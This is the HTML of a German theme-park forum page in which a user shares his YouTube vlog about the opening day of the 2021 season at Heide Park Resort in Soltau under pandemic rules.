		<form action="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;csrfKey=ff836dae940be7ea339884869b25d538&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-169526"></a>
<div id="comment-169526"></div>
<article data-ips-hook="postWrapper" id="elComment_169526" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.phantafriends.de/profile/3021-funtime_arena/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Zum Profil von funtime_arena gehen" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://www.phantafriends.de/uploads/monthly_2016_09/photo.jpg.b749191d5a4e440a5a2899b6e42ea47f.thumb.jpg.9938bda192f980946d862a6288a6d45d.jpg" alt="funtime_arena" loading="lazy">
	</a>

				
								
			</div>


<!--CT: forums_front_topics-->




			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.phantafriends.de/profile/3021-funtime_arena/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.phantafriends.de%252Ftopic%252F4730-heide-park-saisonstart-2021-gl%2525C3%2525BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%252F' title="Zum Profil von funtime_arena gehen" class="ipsUsername" translate="no">funtime_arena</a>
				
			


<!--CT: forums_front_topics-->








    
        <a href='https://www.phantafriends.de/settings/verification/' title='Verified' data-ipsTooltip>
    

    
        <i class='fa fa-check-circle'></i></span>
    

    
        </a>
    




</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#b3d87b'>Verifiziert</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.phantafriends.de/profile/3021-funtime_arena/content/" rel="nofollow" title="Beiträge" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">537</span>
								<span data-i-el="label">Beiträge</span>
							</a>
						
					</li>
					
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://www.phantafriends.de/profile/3021-funtime_arena/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1,3k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-4730">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.phantafriends.de/profile/3021-funtime_arena/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Zum Profil von funtime_arena gehen" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://www.phantafriends.de/uploads/monthly_2016_09/photo.jpg.b749191d5a4e440a5a2899b6e42ea47f.thumb.jpg.9938bda192f980946d862a6288a6d45d.jpg" alt="funtime_arena" loading="lazy">
	</a>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.phantafriends.de/profile/3021-funtime_arena/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.phantafriends.de%252Ftopic%252F4730-heide-park-saisonstart-2021-gl%2525C3%2525BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%252F' title="Zum Profil von funtime_arena gehen" class="ipsUsername" translate="no">funtime_arena</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#b3d87b'>Verifiziert</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-05-02T14:51:37Z' title='02.05.2021 14:51' data-short='4 j' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2. Mai 2021</span><span class='ipsTime__short'>4 j</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-169526" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.phantafriends.de/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3021&amp;solvedCount=load" aria-label="Autor-Statistiken" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-169526' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-169526_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4730" data-commentapp="forums" data-commenttype="forums" data-commentid="169526" data-quotedata="{&quot;userid&quot;:3021,&quot;username&quot;:&quot;funtime_arena&quot;,&quot;timestamp&quot;:1619967097,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4730,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:169526}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-05-02T14:51:37Z' title='02.05.2021 14:51' data-short='4 j' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2. Mai 2021</span><span class='ipsTime__short'>4 j</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Saisonstart 2021 im Heide Park Resort - Endlich wieder im Freizeitpark! Was ich unter besonderen Bedingungen am ersten Saisontag in Soltau erlebt habe, wie viel persönliches Pech man haben kann und wie gut der Park die neuen Bestimmungen umgesetzt hat erfahrt in diesem neuen Vlog.
</p>

<p>
	 
</p>

<div class="ipsEmbeddedVideo">
	<div>
		<iframe allowfullscreen="" frameborder="0" height="113" width="200" src="https://www.youtube.com/embed/fzsXkphtEak?feature=oembed" loading="lazy"></iframe>
	</div>
</div>

<p>
	 
</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://www.phantafriends.de/profile/9062-m%C3%BCmpfchen/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://www.phantafriends.de/profile/9062-m%C3%BCmpfchen/?do=hovercard' title="Zum Profil von Mümpfchen gehen" class="ipsUsername">Mümpfchen</a>, 
<a href='https://www.phantafriends.de/profile/28-nachtfalke/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://www.phantafriends.de/profile/28-nachtfalke/?do=hovercard' title="Zum Profil von Nachtfalke gehen" class="ipsUsername">Nachtfalke</a> und 
<a href='https://www.phantafriends.de/profile/7534-ruechrist/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://www.phantafriends.de/profile/7534-ruechrist/?do=hovercard' title="Zum Profil von Ruechrist gehen" class="ipsUsername">Ruechrist</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;do=showReactionsComment&amp;comment=169526&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sehen, wer darauf reagiert hat' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Wird geladen" data-ipsTooltip-ajax="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;do=showReactionsComment&amp;comment=169526&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="Sieh, wer reagiert hat „Like“">
					
							<span>
								<img src='https://www.phantafriends.de/uploads/reactions/Herz.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;do=showReactionsComment&amp;comment=169526&amp;reaction=4' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sehen, wer darauf reagiert hat' data-ipsTooltip data-ipsTooltip-label="<strong>Churro!</strong><br>Wird geladen" data-ipsTooltip-ajax="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;do=showReactionsComment&amp;comment=169526&amp;reaction=4&amp;tooltip=1" data-ipsTooltip-safe title="Sieh, wer reagiert hat „Churro!“">
					
							<span>
								<img src='https://www.phantafriends.de/uploads/reactions/Hankey.png' alt="Churro!" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="ff836dae940be7ea339884869b25d538" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="ff836dae940be7ea339884869b25d538">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Erstelle ein Konto oder melde dich an, um einen Kommentar zu schreiben.</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://www.phantafriends.de/register/' class='ipsButton ipsButton--primary ipsButton--wide' >
					
					Neues Konto registrieren</a>
				</div>
				<div>
					<a href='https://www.phantafriends.de/login/?&amp;ref=aHR0cHM6Ly93d3cucGhhbnRhZnJpZW5kcy5kZS90b3BpYy80NzMwLWhlaWRlLXBhcmstc2Fpc29uc3RhcnQtMjAyMS1nbCVDMyVCQ2NrbGljaC1wZWNoLWRhYmVpLWVuZGxpY2gtd2llZGVyLWltLWZyZWl6ZWl0cGFyay8jcmVwbHlGb3Jt' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Jetzt anmelden" class='ipsButton ipsButton--secondary ipsButton--wide'>Jetzt anmelden</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_777040313" popovertarget="elShareItem_777040313_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Teilen</span>
    </button>
    <i-dropdown popover id="elShareItem_777040313_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                    
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/" data-ipstooltip title='Link in die Zwischenablage kopieren'><i class="fa-regular fa-copy"></i> https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F&amp;title=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Auf LinkedIn teilen' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21%20-%20https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Auf Bluesky teilen' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%2525C3%2525BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Auf X teilen' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Auf Facebook teilen' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F&amp;title=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Auf Reddit teilen' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Heide%20Park%20Saisonstart%202021%20-%20Gl%C3%BCcklich%20%26%20Pech%20dabei.%20%7C%20Endlich%20wieder%20im%20Freizeitpark%21&body=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Per E-Mail teilen' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Auf Pinterest teilen' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!' data-webShareText='Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!' data-webShareUrl='https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/'>Weitere Optionen zum Teilen...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='4730' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.phantafriends.de/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Anmelden, um zu folgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Follower</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.phantafriends.de/forum/106-vlogs-social-media/" title="Zu Vlogs &amp; Social Media gehen" rel="parent">
				<span class="ipsPager_type">Zur Themenliste gehen</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Startseite" href="https://www.phantafriends.de/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Startseite</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/21-media/" itemprop="item">
						<span itemprop="name">Media </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/106-vlogs-social-media/" itemprop="item">
						<span itemprop="name">Vlogs &amp; Social Media </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.phantafriends.de/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Alle Aktivitäten</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsiv 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4293945498818933"
     data-ad-slot="4869005001"
     data-ad-format="auto"></ins>
<script>
window.setTimeout(function(){
  (adsbygoogle = window.adsbygoogle || []).push({});
}, 200);
</script> 
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heller Modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heller Modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Dunkler Modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dunkler Modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systemeinstellung">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systemeinstellung</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PhantaFriends/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/phantafriendsde/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Sprache <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.phantafriends.de/language/?csrfKey=ff836dae940be7ea339884869b25d538" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucGhhbnRhZnJpZW5kcy5kZS90b3BpYy80NzMwLWhlaWRlLXBhcmstc2Fpc29uc3RhcnQtMjAyMS1nbCVDMyVCQ2NrbGljaC1wZWNoLWRhYmVpLWVuZGxpY2gtd2llZGVyLWltLWZyZWl6ZWl0cGFyay8=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="6" ><i class="ipsFlag ipsFlag-us"></i> Englisch ORIGINAL </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="7" aria-selected="true" ><i class="ipsFlag ipsFlag-de"></i> Deutsch (Standard)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Design <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.phantafriends.de/theme/?csrfKey=ff836dae940be7ea339884869b25d538" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucGhhbnRhZnJpZW5kcy5kZS90b3BpYy80NzMwLWhlaWRlLXBhcmstc2Fpc29uc3RhcnQtMjAyMS1nbCVDMyVCQ2NrbGljaC1wZWNoLWRhYmVpLWVuZGxpY2gtd2llZGVyLWltLWZyZWl6ZWl0cGFyay8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="55" ><i class="iDropdown__input"></i>PhantaFriends.de - Light Mode </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="56" ><i class="iDropdown__input"></i>PhantaFriends.de - Dark Mode </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="59" ><i class="iDropdown__input"></i>Kopie von PhantaFriends.de - Light Mode </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="60" aria-selected="true" ><i class="iDropdown__input"></i>PhantaFriends.de - v5.0 (Standard)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.phantafriends.de/privacy/">Datenschutz</a></li>
		
		
		<li><a rel="nofollow" href="https://www.phantafriends.de/cookies/">Cookies</a></li>
		
	


<!--CT: Impressum-->
<li><a href="https://www.phantafriends.de/impressum/">Impressum</a></li>
</ul>


<!--CT: IPSFocus Branding-->
<p class="focus:branding"><a href="https://www.ipsfocus.com" target="_blank" rel="noopener">Theme</a> by <a href="https://www.ipsfocus.com" target="_blank" rel="noopener">IPSFocus</a></p>


<p class="ipsCopyright">
	<span class="ipsCopyright__user">PhantaNetwork</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.phantafriends.de/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Anmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.phantafriends.de/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registrieren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
